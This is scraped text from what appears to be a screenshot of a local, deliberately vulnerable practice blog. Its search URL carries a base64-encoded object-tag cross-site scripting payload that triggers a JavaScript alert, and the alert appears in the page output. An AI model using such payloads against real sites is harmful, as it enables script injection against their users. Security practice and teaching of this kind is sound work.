 localhost/vulnourblog/s_result.php?key=<object+data%3Ddata%3Atext%2Fhtml%3Bbase64%2CPHN2Zy9vbmxvYWQ9YWxlcnQoMik%2B><%2Fobject>+++
Parrot privacy pentest learn
VulnOurBlog About
Blog Search
ARAMA SONUCU :
Blog Categories
How To
Walkthrough
Hardenings
Tips
[JavaScript Application]
2
OK
Barisesen.com Erdemoflaz.com
© 2016